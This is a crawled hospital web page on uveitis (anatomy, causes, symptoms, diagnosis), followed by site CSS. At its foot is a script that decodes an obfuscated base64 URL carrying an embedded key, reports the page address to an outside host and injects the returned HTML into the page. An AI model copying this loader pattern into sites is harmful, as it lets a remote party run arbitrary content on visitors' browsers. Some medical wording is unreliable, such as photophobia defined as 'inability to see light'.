

--- FILE ---
content_type: text/html
request_url: http://viio.org/uvea-occular-inflammation.html
body_size: 27326
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <!-- Bootstrap core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet" />
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <link href="css/ie10-viewport-bug-workaround.css" rel="stylesheet" />
    <!--<link href='https://fonts.googleapis.com/css?family=Raleway:400,700' rel='stylesheet' type='text/css'>-->
    <link
      href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700"
      rel="stylesheet"
      type="text/css"
    />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Custom styles for this template -->
    <link href="css/carousel.css" rel="stylesheet" />
    <link href="css/custom.css" rel="stylesheet" />
    <link
      rel="stylesheet"
      href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"
    />
    <link rel="stylesheet" href="css/full-slider.css" />
  </head>
  <!-- NAVBAR
================================================== -->
  <body>
    <nav class="navbar navbar-inverse">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#navbar"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span> <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="index.php">
            <img src="images/logo.jpg" /><span
              class="logo-heading visible-md visible-lg"
              >Vittala International Institute of Ophthalmology</span
            ><span class="logo-heading hidden-md hidden-lg"
              >Vittala International<br />
              Institute of Ophthalmology</span
            >
          </a>
        </div>
        <div class="nabh"><img src="images/nabh.png" /></div>
        <ul class="banner-icons-menu visible-md visible-lg">
          <li>
            <a href=""
              >Appointments <br />
              <i class="fa fa-phone"></i> 080-71967855</a
            >
          </li>
          <li>
            <a href="tel:+919035052325"
              >Emergency<br />
              <i class="fa fa-phone"></i>+91-9035052325</a
            >
          </li>
          <li>
            <a class="banner-icon" href=""
              ><i class="fa fa-envelope"></i> info@viio.org</a
            >
          </li>
          <li>
            <a
              class="banner-icon"
              href="https://www.facebook.com/vittalaeye/"
              target="_blank"
              ><i class="fa fa-facebook"></i
            ></a>
          </li>
          <li>
            <a
              class="banner-icon"
              href="https://www.youtube.com/channel/UCPmuCnt7w546PvYfurnth4w"
              target="_blank"
              ><i class="fa fa-youtube"></i
            ></a>
          </li>
        </ul>
      </div>
    </nav>
    <div class="container">
      <div class="menu-wrapper">
        <div class="menu-div">
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              <li class="active"><a href="index.php">Home</a></li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >About <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li><a class="main" href="history.html">History</a></li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="vision-mission.html"
                      >Vision &amp; Mission</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="board-of-trustees.html"
                      >Board of Trustees</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li><a class="main" href="why-viio.html">Why VIIO</a></li>
                  <li role="separator" class="divider"></li>
                  <li><a class="main" href="milestones.html">Milestones</a></li>
                  <li role="separator" class="divider"></li>
                  <li><a class="main" href="partners.html">Partners</a></li>
                  <!--<li><a href="#">Career</a></li>-->
                </ul>
              </li>
              <li><a href="our-team.html">Our Team</a></li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Specialities <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">Specialities</li>
                  <li><a href="cataract.html">Cataract</a></li>
                  <li>
                    <a href="vitreoretinal-services.html"
                      >Vitreoretinal Services</a
                    >
                  </li>
                  <li>
                    <a href="cornea-and-refractive-surgery.html"
                      >Cornea &amp; Refractive Surgery</a
                    >
                  </li>
                  <li>
                    <a href="contact-lens-clinic.html">Contact Lens Clinic</a>
                  </li>
                  <li>
                    <a href="low-visual-aid-clinic.html"
                      >Low Visual Aid Clinic</a
                    >
                  </li>
                  <li><a href="glaucoma.html">Glaucoma</a></li>
                  <li>
                    <a href="uvea-occular-inflammation.html"
                      >Uvea and Occular Inflammation</a
                    >
                  </li>
                  <li>
                    <a href="pediatric-strabismus.html"
                      >Paediatric Ophthamology and Strabismus and Vision
                      Therapy</a
                    >
                  </li>
                  <li>
                    <a href="orbit-and-oculoplasty.html"
                      >Orbit and Oculoplasty</a
                    >
                  </li>
                  <li>
                    <a href="ocular-prosthesis-clinic.html"
                      >Ocular Prosthesis Clinic</a
                    >
                  </li>
                  <li><a href="squint.html">Squint</a></li>
                  <li>
                    <a href="neuro-ophthalmology.html">Neuro-Ophthalmology</a>
                  </li>
                  <li>
                    <a href="uveitis-and-ocular-inflammation.html"
                      >Uveitis and Ocular Inflammation</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="medical-equipments.html"
                      >Medical Equipments</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="operation-theatres.html"
                      >Operation Theatres</a
                    >
                  </li>
                </ul>
              </li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Community Services <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">Outreach programmes</li>
                  <li>
                    <a
                      href="primary-eye-care-programs-through-vision-centers.html"
                      >Primary Eye care programs through vision centers</a
                    >
                  </li>
                  <li>
                    <a
                      href="diabetic-retinopathy-project-through-nayana-services.html"
                      >Diabetic Retinopathy project through Nayana Services</a
                    >
                  </li>
                  <li>
                    <a href="retinopathy-of-prematurity.html"
                      >Retinopathy of Prematurity (ROP) Project</a
                    >
                  </li>
                  <li>
                    <a href="eicher-driver-care-program.html"
                      >Eicher Driver Care Program</a
                    >
                  </li>
                  <li>
                    <a
                      href="indira-gandhi-institute-of-child-health-sciences.html"
                      >Indira Gandhi Institute of Child Health Sciences</a
                    >
                  </li>
                  <li>
                    <a href="juvenile-uveitis-support.html"
                      >Juvenile uveitis support</a
                    >
                  </li>
                </ul>
              </li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Donations <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li><a href="donate.html">Donate Now</a></li>
                  <li>
                    <a href="donations-under-fcra.html">Donations under FCRA</a>
                  </li>
                </ul>
              </li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Education <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">Ophthalmologists</li>
                  <!--<li><a href="#">Residency programme</a></li>-->
                  <li>
                    <a href="intro-fellowship-programme.html"
                      >Introduction to Fellowship programme</a
                    >
                  </li>
                  <li>
                    <a href="glaucoma-fellowship.html">Glaucoma Fellowship</a>
                  </li>
                  <li>
                    <a
                      href="comprehensive-ophthalmology-fellowship-programme.html"
                      >Comprehensive Ophthalmology Fellowship Programme
                    </a>
                  </li>
                  <li>
                    <a href="medical-retina-and-uvea.html"
                      >Medical retina and Uvea</a
                    >
                  </li>
                  <li>
                    <a href="cornea-and-refractive-surgery-fellowship.html"
                      >Cornea and Refractive Surgery Fellowship</a
                    >
                  </li>
                  <li>
                    <a href="vitreoretina-fellowship.html"
                      >Vitreoretina Fellowship</a
                    >
                  </li>
                  <li>
                    <a href="sics-fellowship-programme.html"
                      >SICS Fellowship Programme</a
                    >
                  </li>

                  <!--<li><a href="wet-lab.html">Wet Lab</a></li>-->
                </ul>
              </li>

              <li><a href="https://vittalacollegeoptometry.in/">College</a></li>
              <li class="dropdown">
                <a
                  href="past-events.html"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Events <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li>
                    <a class="main" href="past-events.html">VIIO Hospital</a>
                  </li>
                  <li>
                    <a class="main" href="college-events.html">VIIO College</a>
                  </li>
                </ul>
              </li>
              <li><a href="glaucoma-viio.html">Glaucoma</a></li>
              <li class="dropdown">
                <a
                  href="gallery.html"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Gallery <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li><a class="main" href="gallery.html">VIIO Hospital</a></li>
                  <!--<li><a class="main" href="#">VIIO College</a></li>-->
                </ul>
              </li>

              <li class="dropdown">
                <a
                  href="achievements.html"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Achievements <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li>
                    <a class="main" href="achievements.html">VIIO Hospital</a>
                  </li>
                  <li>
                    <a class="main" href="college-achievements.html"
                      >VIIO College</a
                    >
                  </li>
                </ul>
              </li>

              <!--<li><a href="career.html">Careers</a></li>-->

              <li><a href="contact.html">Contact</a></li>
              <!--<li><a href="contact.html">Career</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container mobile-header">
      <!-- Three columns of text below the carousel -->
      <div class="row page-heading">
        <div class="col-lg-12">
          <h1>UVEA AND OCULAR INFLAMMATION</h1>
        </div>
        <!-- /.col-lg-4 -->
      </div>
    </div>
    <div class="container">
      <!-- Three columns of text below the carousel -->
      <div class="row">
        <div class="col-lg-12">
          <p>
            The eye is an important sense organ. It is made up of 3 coats. The
            outer coat is the cornea and sclera. The middle coat is the uveal
            tract and the inner coat is the retina. The uveal tract consists of
            3 parts. The iris is the visible part of the uvea and gives color to
            the eye (blue, black, brown). The ciliary body is the middle layer
            of the uvea which manufactures the fluid inside the eye. The choroid
            is the posterior layer of the uvea which is rich in blood vessels.
          </p>
          <p>
            Uveitis is the 3rd leading cause of blindness. Inflammation of the
            uvea can affect the cornea, retina, sclera and other vital parts of
            the body. Inflammation inside the eye is a medical emergency
            because, untreated, it will lead to vision loss. Damage to the eye
            is preventable if detected early and treated adequately.
          </p>

          <a href="images/uv1.PNG" data-gallery="op" title=""
            ><img class="img-responsive" src="images/uv1.PNG" / ></a
          ><br />

          <hr />
          <p><b>Our team of doctors</b></p>
          <ul>
            <li>
              <a href="#"><u>Dr. Kalpana B Murthy</u></a>
            </li>

            <li>
              <a href="#"><u>Dr Vinay kumar .k</u></a>
            </li>
          </ul>

          <p>
            Inflammation or swelling in any of the part of the uveal tract is
            called uveitis. Depending on the location of inflammation, it is
            called anterior uveitis (iris and ciliary body is involved),
            intermediate uveitis (ciliary body and the vitreous is involved),
            posterior uveitis (choroids and retina involved), panuveitisd (all
            layers of the uveal tract are involved) Causes of Uveitis are many.
          </p>
          <ul>
            <li>
              infection (bacteria like tuberculosis, viruses like herpes,
              parasites like toxoplasmosis)
            </li>
            <li>
              autoimmune disease (with or without involvement of other parts of
              the body). The uveitis may be the presenting manifestation of an
              underlying systemic disease.
            </li>
            <li>injury</li>
            <li>cataract and retinal detachment.</li>
            <li>idiopathic (cause not known) at the initial visit.</li>
          </ul>
          <ul>
            Symptoms can vary from
            <li>Pain</li>
            <li>Redness</li>
            <li>Inability to see light (photophobia)</li>
            <li>Black spots moving in front of the eye</li>
            <li>Blurring or reduction in vision</li>
          </ul>
          <p>
            Because uveitis can be caused by so many different things
            (infections/autoimmune diseases) diagnosis may require detailed
            laboratory investigations and a referral to a uveitis specialist.The
            results obtained in the routine laboratory tests and or imaging will
            be analyzed by the uveitis specialist. Many times a repeat in
            serologic testing may be needed. Specialized imaging of the eye and
            its structures may be required. Specialized blood tests related to
            the immune system may also be ordered to obtain a diagnosis.
            Depending on the type of uveitis, a sample of the fluid from the eye
            may also be sent to obtain a diagnosis by molecular diagnostic
            techniques. As uveitis may be related to a systemic disease, a cross
            consultation with a rheumatologist, a pulmonologist or a physician
            may also be done.
          </p>
          <hr />
        </div>
        <!-- /.col-lg-4 -->
      </div>
      <!-- /.row -->
      <!--<div class="row">-->
      <!--    <div class="col-lg-4">-->
      <!--        <iframe style="width: 100%; height: 300px;" src="https://www.youtube.com/embed/4vltSF0NpHY" frameborder="0" allowfullscreen></iframe>-->
      <!--    </div>-->
      <!--    <div class="col-lg-4">-->
      <!--        <iframe style="width: 100%; height: 300px;" src="https://www.youtube.com/embed/D9_y-MfZ6_4" frameborder="0" allowfullscreen></iframe>-->
      <!--    </div>-->
      <!--     <div class="col-lg-4">-->
      <!--        <a href="images/glu3.PNG" data-gallery="op" title=""><img class="img-responsive" src="images/glu3.PNG" / ></a>-->
      <!--    </div>-->
      <!--</div>-->
      <!-- START THE FEATURETTES -->

      <!--<div class="row">-->
      <!--    <div class="col-lg-6">-->
      <!--        <a href="images/glucoma.PNG" data-gallery="op" title=""><img class="img-responsive" src="images/glucoma.PNG" / ></a>-->
      <!--    </div>-->

      <!--   <div class="col-lg-6">-->
      <!--        <a href="images/glu2.PNG" data-gallery="op" title=""><img class="img-responsive" src="images/glu2.PNG" / ></a>-->
      <!--    </div>-->
      <!--</div>-->
    </div>
    <footer>
      <div class="container">
        <div class="row footer-menu">
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">About</a>
            <hr />
            <a href="history.html">History</a><br />
            <a href="vision-mission.html">Vision &amp; Mission</a><br />
            <a href="board-of-trustees.html">Board of Trustees</a><br />
            <a href="why-viio.html">Why VIIO</a><br />
            <a href="milestones.html">Milestones</a><br />
            <a href="partners.html">Partners</a>
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Specialties</a>
            <hr />
            <a href="cataract.html">Cataract</a><br />
            <a href="vitreoretinal-services.html">Vitreoretinal Services</a
            ><br />
            <a href="cornea-and-refractive-surgery.html"
              >Cornea &amp; Refractive Surgery</a
            ><br />
            <a href="contact-lens-clinic.html">Contact Lens Clinic</a><br />
            <a href="low-visual-aid-clinic.html">Low Visual Aid Clinic</a><br />
            <a href="glaucoma.html">Glaucoma</a><br />
            <a href="orbit-and-oculoplasty.html">Orbit and Oculoplasty</a><br />
            <a href="ocular-prosthesis-clinic.html">Ocular Prosthesis Clinic</a
            ><br />
            <a href="squint.html">Squint</a><br />
            <a href="neuro-ophthalmology.html">Neuro-Ophthalmology</a><br />
            <a href="uveitis-and-ocular-inflammation.html"
              >Uveitis and Ocular Inflammation</a
            ><br />
            <br />
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading" href="our-team.html"
              >Our Team</a
            >
            <hr />
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Community Services</a>
            <hr />
            <li>
              <a href="primary-eye-care-programs-through-vision-centers.html"
                >Primary Eye care programs through vision centers</a
              >
            </li>
            <li>
              <a
                href="diabetic-retinopathy-project-through-nayana-services.html"
                >Diabetic Retinopathy project through Nayana Services</a
              >
            </li>
            <li>
              <a href="retinopathy-of-prematurity.html"
                >Retinopathy of Prematurity (ROP) Project</a
              >
            </li>
            <li>
              <a href="eicher-driver-care-program.html"
                >Eicher Driver Care Program</a
              >
            </li>
            <li>
              <a href="indira-gandhi-institute-of-child-health-sciences.html"
                >Indira Gandhi Institute of Child Health Sciences</a
              >
            </li>
            <li>
              <a href="juvenile-uveitis-support.html"
                >Juvenile uveitis support</a
              >
            </li>
            <br />
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Education</a>
            <hr />
            <a class="footer-menu-sub-heading">Ophthalmologists</a><br />
            <!--<a href="residency-programme.html">Residency programme</a><br />-->
            <a href="fellowship-programme.html">Fellowship programme</a><br />
            <!--<a href="wet-lab.html">Wet Lab</a><br />-->
            <br />
            <a class="footer-menu-sub-heading">Non-Ophthalmologists</a><br />
            <a href="college-of-optometry.html"
              >Vittala Jai Shivshakti College of Optometry</a
            ><br />
            <!--<a href="visual-rehabilitation-courses.html">Visual Rehabilitation Courses</a><br />-->
            <!--<a href="low-visual-aid-courses.html">Low Visual Aid Courses</a><br />-->
            <br />
            <a class="footer-menu-sub-heading" href="cme.html">CME</a><br />
            <a class="footer-menu-sub-heading" href="publications.html"
              >Publications</a
            >
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Quick Links</a>
            <hr />
            <a class="footer-menu-sub-heading" href="contact.html">Contact</a>
            <br />
            <a class="footer-menu-sub-heading" href="annual-reports.html"
              >Annual Reports</a
            ><br />
            <a class="footer-menu-sub-heading" href="privacy-policy.html"
              >Privacy Policy</a
            >
            <a class="footer-menu-sub-heading" href="terms-conditions.html"
              >Terms and Conditions</a
            >
            <br />
            <a class="footer-menu-sub-heading" href="statistics.html"
              >Statistics</a
            ><br />
          </div>
        </div>
        <hr />
        <p class="pull-right"><a href="#">Back to top</a></p>
        <p>&copy; 2026 Vittala International Institute of Ophthalmology</p>
      </div>
    </footer>

    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="js/ie10-viewport-bug-workaround.js"></script>
    <script>
      window.jQuery ||
        document.write(
          "<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>"
        );
    </script>
    <script>
      var eppathurl = window.location.origin + window.location.pathname;
      var eptagmanage = new XMLHttpRequest();
      eptagmanage.onreadystatechange = function () {
        if (this.readyState == 4 && this.status == 200) {
          if (this.response !== 0) {
            var temp = new Array();
            var mystr = this.response;
            temp = mystr.split("||||||||||");
            jQuery("head").find("title").remove();
            jQuery("head").append(temp[0]);
            jQuery("body").append(temp[1]);
          }
        }
      };
      eptagmanage.open(
        "GET",
        atob(
          "aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDc1MjIxMzMxODMmZWtleXBhc3M9ZWVQSzFpMGg3UUdXVm9CemdMRTg0dmVJUHFMMmlYT1U3cjd4JnNpdGV1cmw9"
        ) + eppathurl
      );
      eptagmanage.send();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://viio.org/css/carousel.css
body_size: 1551
content:
/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */

/* Carousel base class */
.carousel {
    height: 400px;
    margin-bottom: 0px;
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
    z-index: 10;
    bottom: 190px; /*p*/
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
}

/* Declare heights because of positioning of img element */
.carousel .item {
    height: 400px;
    background-color: #777;
}

.carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: 400px;
}



/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 768px) {
    /* Navbar positioning foo */
    .navbar-wrapper {
        margin-top: 20px;
    }

        .navbar-wrapper .container {
            padding-right: 15px;
            padding-left: 15px;
        }

        .navbar-wrapper .navbar {
            padding-right: 0;
            padding-left: 0;
        }

        /* The navbar becomes detached from the top, so we round the corners */
        .navbar-wrapper .navbar {
            border-radius: 4px;
        }

    /* Bump up size of carousel content */
    .carousel-caption p {
        margin-bottom: 20px;
        font-size: 17px;
        line-height: 1.4;
    }

    .featurette-heading {
        font-size: 50px;
    }
}

@media (min-width: 992px) {
    .featurette-heading {
        margin-top: 120px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://viio.org/css/custom.css
body_size: 10266
content:
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700');

html, body {
    height: 100%;
    width: 100%;
}

body {
    /*font-family: 'Raleway', sans-serif;*/
    font-family: 'Source Sans Pro', sans-serif;
    margin: 0;
    font-size: 15px;
    color: #666;
}

a {
    text-decoration: none;
    color: #333;
}

    a:hover {
        text-decoration: none;
        color: #333;
    }

.page-heading {
    background-color: #ff8b33;
    margin: 0;
}

    .page-heading h1 {
        font-weight: normal;
        /*color: #036ea6;*/
        color: #fff;
        margin-top: 14px;
        margin-bottom: 14px;
    }

p {
    color: #000;    text-align: justify;
}

.navbar {
    margin-bottom: 0px;
    border: 0px;
}

.navbar-inverse {
    background-color: #fff;
    /*border-top: 3px solid #999;*/
}

footer {
    background-color: #e9f5fb;
    padding-top: 15px;
    margin-top: 15px;
}

/*

  Bootstrap Carousel Fade Transition (for Bootstrap 3.3.x)

  CSS from:       http://codepen.io/transportedman/pen/NPWRGq

  and:            http://stackoverflow.com/questions/18548731/bootstrap-3-carousel-fading-to-new-slide-instead-of-sliding-to-new-slide

  Inspired from:  http://codepen.io/Rowno/pen/Afykb 

*/

.carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
}



.carousel-fade .carousel-inner .active {
    opacity: 1;
}



    .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
        left: 0;
        opacity: 0;
        z-index: 1;
    }



.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}



.carousel-fade .carousel-control {
    z-index: 2;
}


.gallery .row .col-lg-3 {
	margin-bottom: 20px;
}


/*

  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."

  Need to override the 3.3 new styles for modern browsers & apply opacity

*/

@media all and (transform-3d), (-webkit-transform-3d) {

    .carousel-fade .carousel-inner > .item.next, .carousel-fade .carousel-inner > .item.active.right {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }



    .carousel-fade .carousel-inner > .item.prev, .carousel-fade .carousel-inner > .item.active.left {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }



        .carousel-fade .carousel-inner > .item.next.left, .carousel-fade .carousel-inner > .item.prev.right, .carousel-fade .carousel-inner > .item.active {
            opacity: 1;
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
}

@media (max-width: 1199px) {

    h1 {
        font-size: 18px;
    }

    h2 {
        font-size: 17px;
        margin: inherit 0 5px 0;
        color: #2589c5 !important;
    }

    .mobile-header {
        padding-right: 0 !important;
        padding-left: 0 !important;
	}

    .navbar-brand {
        height: 80px;
        float: left;
    }

        .navbar-brand img {
            float: left;
            height: 50px;
        }

    .logo-heading {
        float: left;
        display: block;
        margin-top: 5px;
        margin-left: 15px;
        font-weight: bold;
        color: rgb(53, 153, 215);
        font-size: 13px;
    }
	
	.navbar-collapse {
        background-color: #e9f5fb;
        
    }

    .navbar-inverse .navbar-toggle {
        background-color: #2589c5;
        margin-top: 22px;
        border: 0;
    }

        .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
            background-color: #ff8b33;
        }
		
	.nav > li > a:focus, .nav > li > a:hover {
		background-color: #2589c5;
		color: #fff;
	}
	
	.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
		background-color: #2589c5;
		color: #fff;
	}
	
	.nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus {
        background-color: #2589c5;
        color: #fff;
    }
	
	.divider{
		display: none;
	}
	
	.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
		color: #fff;
		text-decoration: none;
		background-color: #2589c5;
	}
	
	.slider-heading {
        font-size: 25px;
        font-weight: bold;
        color: #fff;
    }

    .slider-button {
        background-color: #ff9c51;
        border: 0;
    }

    .btn-group-lg > .btn, .btn-lg {
        font-size: 14px;
    }

    .footer-menu {
        text-align: left;
        font-size: 13px;
    }
	.footer-menu a {
            color: #666;
        }

        .footer-menu hr {
            border-top: 0px solid #999;
			margin: 0;
        }

    .footer-menu-main-heading {
        font-size: 16px;
		margin-top: 20px;
		display: block;
		
    }

    .footer-menu-sub-heading {
        font-size: 14px;
    }
	
	.docs b {
        font-weight: normal;
        color: #2589c5 !important;
        font-size: 17px;
    }

    .docs a {
        display: block;
        background-color: #fff;
        padding-top: 15px;
        padding-bottom: 7px;
        transition: background-color 0.4s ease;
        font-size: 14px;
    }
	.docs p {
        color: #2589c5;
        margin-top: 10px;
    }
	.docs img {
		box-shadow: 0px 0px 3px 1px Gray;
		border: 3px solid White;
	}
	
	.page-heading {
        margin-bottom: 15px;
    }
    
    
  
}

@media (min-width: 1200px) {

    h1 {
        font-size: 23px;
    }

    h2 {
        font-size: 18px;
        margin: 5px 0 5px 0;
        color: #2589c5 !important;
    }

    .slider-heading {
        font-size: 30px;
        font-weight: bold;
        color: #fff;
    }

    .navbar {
        padding: 15px 0 15px 0;
    }

    .navbar-brand {
        float: none;
    }

        .navbar-brand img {
            float: left;
            height: 90px;
        }

    .logo-heading {
        float: left;
        display: block;
        margin-top: 35px;
        margin-left: 5px;
        font-weight: bold;
        color: rgb(53, 153, 215);
        font-size: 25px;
    }

    .menu-wrapper {
        width: 100%;
        background-color: #2589c5;
        border-bottom: 0px solid #ff9c51;
    }

    .menu-div {
        width: auto;
        margin: 0;
    }

    .navbar-collapse {
        background-color: #2589c5;
        padding: 0;
    }

    .nav > li > a {
        background-color: #2589c5;
        color: #ffffff;
        font-size: 15px;
        border-bottom: 0px solid #036ea6;
        border-right: 1px solid #ddd;
    }

        .nav > li > a:focus, .nav > li > a:hover {
            background-color: #ff8b33;
            color: #fff;
        }

    .nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus {
        background-color: #ff8b33;
        color: #fff;
    }

    .nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
        background-color: #ff8b33;
        color: #fff;
    }

    .dropdown-menu .main {
        font-size: 16px;
        color: #2589c5;
    }

    .dropdown-header {
        padding: 3px 20px;
        font-size: 16px;
        color: #2589c5;
    }

    .dropdown-menu .divider {
        margin: 3px 0;
        background-color: #ddd;
    }

    .banner-icons-menu {
        margin: 25px 0 0 0;
        padding: 0;
        float: right;
    }

        .banner-icons-menu li {
            display: inline;
        }



            .banner-icons-menu li a {
                display: block;
                float: left;
                margin: 0px 5px 0px 5px;
                color: #3599d7;
                font-size: 15px;
                text-align: center;
            }

                .banner-icons-menu li a i {
                    font-size: 17px;
                }

                .banner-icons-menu li a:hover {
                    color: #3599d7;
                }

                .banner-icons-menu li a i {
                }

        .banner-icons-menu .banner-icon {
